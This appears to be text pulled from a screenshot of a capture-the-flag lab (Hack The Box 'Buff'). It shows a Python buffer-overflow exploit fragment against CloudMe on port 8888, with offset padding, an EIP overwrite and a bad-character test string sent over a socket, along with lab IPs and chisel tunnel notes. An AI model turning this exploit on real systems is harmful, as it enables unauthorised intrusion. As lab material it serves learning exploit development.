 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
14
15 def executeExploit():
16
17 badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\
x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
18 b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\
x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
19 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\
x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
20 b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\
x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
21 b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\
x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
22 b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\
xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
23 b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\
xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
24 b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\
xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
25
26 offset = 1052
27 before_eip = b"A"*offset
28 eip = b"B"*4
29 payload = before_eip + eip + badchars
30
31 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
32 s.connect((victime_machine, 8888))
33 s.send(payload)
:
python2 cloudme_bof.py
~/Doc/H/Buf/conten
t ✔
VPN - root's tasks
Tunnel - chisel server
BOF laboratory